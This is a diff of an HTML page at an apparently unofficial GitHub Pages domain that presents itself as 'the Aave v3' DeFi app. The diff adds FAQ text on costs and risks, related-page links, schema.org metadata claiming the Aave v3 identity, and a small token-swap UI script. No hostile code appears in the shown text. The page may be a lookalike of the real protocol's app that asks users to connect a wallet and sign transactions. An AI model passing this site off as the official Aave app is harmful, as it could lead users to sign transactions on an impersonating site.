+            <p>Timing depends on the network, wallet confirmation and current chain conditions. The app shows transaction status after you submit the signed action.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>What does it cost to use Aave v3?</h3>
+            <p>Costs depend on network gas, market rates and the action you choose. For broader market context, compare live protocol data on <a class="cite" href="https://defillama.com/protocol/aave" rel="nofollow noopener noreferrer">DeFiLlama's Aave profile</a>, then verify the exact figures in the app before signing.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">06</span>
+            <h3>Is Aave v3 safe?</h3>
+            <p>Aave v3 is non-custodial, but DeFi still carries smart contract, oracle, collateral, liquidation and network risks. Read wallet prompts carefully and use a <a class="cite" href="https://chain.link/education-hub/what-is-defi" rel="nofollow noopener noreferrer">DeFi risk primer</a> if you are new to borrowing or collateralized positions.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Aave v3</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for supplying, borrowing, swapping and confirming wallet actions.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How to think about wallet approvals, collateral risk and on-chain transaction review.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and asset routes available for the Aave v3 app experience.</p>
+        </a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot">Aave V3 — 2026</footer>
+  <footer class="footer">
+    <div class="wrap">
+      
+      <p style="margin-top:6px"><b>Aave v3</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://aave-v3-app.github.io/#website","url":"https://aave-v3-app.github.io/","name":"Aave v3"},
+    {"@type":"Organization","@id":"https://aave-v3-app.github.io/#org","name":"Aave v3","url":"https://aave-v3-app.github.io/","logo":"https://aave-v3-app.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Aave v3","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://aave-v3-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app experience for Aave v3 lending, borrowing, swaps and wallet-native market review."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Aave v3?","acceptedAnswer":{"@type":"Answer","text":"Aave v3 is a non-custodial DeFi liquidity protocol where users can supply assets, borrow against collateral and manage positions through smart contracts."}},
+      {"@type":"Question","name":"Can I swap with Aave v3?","acceptedAnswer":{"@type":"Answer","text":"The app preview supports a wallet-native swap flow into assets used around Aave v3 markets. Live quotes, route details and gas costs appear in the app before you sign."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Aave v3 is available across selected networks and assets vary by market. Review the live list on the supported chains page before choosing where to transact."}},
+      {"@type":"Question","name":"How long does a transaction take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the network, wallet confirmation and current chain conditions. The app shows transaction status after you submit the signed action."}},
+      {"@type":"Question","name":"What does it cost to use Aave v3?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on network gas, market rates and the action you choose. Verify the exact figures in the app before signing."}},
+      {"@type":"Question","name":"Is Aave v3 safe?","acceptedAnswer":{"@type":"Answer","text":"Aave v3 is non-custodial, but DeFi still carries smart contract, oracle, collateral, liquidation and network risks. Read wallet prompts carefully before borrowing or opening collateralized positions."}}
+    ]}
+  ]}
+  </script>
 
   <script>
-  (function () {
+  (function(){
     "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length !== 2) return;
-
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-      button.classList.toggle("is-swapped");
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
     });
-  })();
+  }());
   </script>
 </body>
-</html>
+</html>
